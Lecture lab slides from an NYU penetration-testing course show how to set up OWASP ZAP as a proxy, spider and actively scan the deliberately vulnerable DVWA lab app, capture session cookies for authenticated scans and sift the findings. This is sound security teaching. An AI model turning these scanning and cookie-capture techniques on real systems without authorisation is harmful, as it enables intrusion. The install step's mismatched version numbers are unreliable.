Slide 1

NYU Cyber Fellows
CS GY 6573
Penetration Testing
Web Application Testing and Attacks
Part 2
©2021 NYU Tandon School of Engineering

Slide 2
Web App Testing
This lab will allow you to practice some of the tools and techniques used to test the security of websites
You will configure a proxy and use other techniques to do some tests against Metasploitable
You will try out different types of exploits and see how they apply to different vulnerabilities
You should already have configured Burp in the last lab

Slide 3
Web Application Testing Labs
The Web App Testing lab is broken up to match the modules
This section will have you practice with more tools against DVWA

Slide 4

DVWA and ZAP

Slide 5
Connect to Metasploitable - DVWA
Last lab we did some manual attacks against DVWA
Now we will use a proxy tool - ZAP

Slide 6

Run zap
ZAP is the Zed Attack Proxy by OWASP
It is included with most versions of Kali, start it up
$ zaproxy

Slide 7



Install ZAP
If Zap is not installed, you can add it manually
$ wget https://github.com/zaproxy/zaproxy/releases/download/v2.10.0/ZAP_2_10_0_unix.sh
﻿$ sudo sh ./ZAP_2_9_0_unix.sh
Then start ZAP
# zap.sh
Accept license if prompted
Non-persistent

Slide 8

Install ZAP
Make sure you can get to http://10.10.0.20/dvwa/index.php

Slide 9


Review proxy settings
Click the options icon and review the proxy settings
Configure Firefox to use the ZAP Proxy
Set your proxy to localhost:8080

Slide 10


ZAP - Spider
With ZAP as a proxy, you should start to see your web browsing show up
Just like in Burp
Spider and Active Scan DVWA

Slide 11

ZAP
After it finishes, look at the response tab
ZAP was redirected to login.php and probably failed to find any severe vulns
Automated tools are great but we need to understand what they're doing and how they work against a target
Only then will we be able to debug issues like this

Slide 12

Finding and setting cookies
Take a moment to explore ZAP, look at some of the options, functions
View the help and read the getting started guide
When ready, start a new session
File->New session
No persistence

Slide 13

Grab session cookies
Using firefox, log back into DVWA and look at ZAP
We can see our requests and responses, and also see our cookie!
Also note how ZAP organized sites into IP/Domain Names
URLs are grouped together into Contexts
DVWA has its own context, then subcategorized by URL folders
This can be used to do recon on a web app, manual + automated spider

Slide 14

Cookies in Firefox
Although ZAP would be the way to grab someone else's session cookies, if we only want to see our own, we can see them directly in firefox
Developer options -> Network Tab -> Cookies subtab

Slide 15


Add a new tab - HTTP Sessions
On the bottom set of tabs, click the green "+" and add the HTTP Session Tab
Try scanning or spidering the DVWA context again
Finally, expand the pages on the left and try performing an active scan of the /exec page
Not the GET, the POST since only the POST will attack the form inputs

Slide 16


Scan results
Unauthenticated automated attack vs user session automated attack
With a session, we get more, much better, and accurate results

Slide 17
Automated Tool Results
There are lots of findings here, but can you parse them all?
Need to research and comb through these results manually
Determine impact to the target (DVWA) for that specific finding
This part cannot be automated
Example:
There's an open directory and a php file that does not show up in the open directory
ZAP knows to check for common file names and backups
backup files may be automatically created by a text editor
file.txt
file.txt~
Can you find a php file with a tilde in the filename?

Slide 18

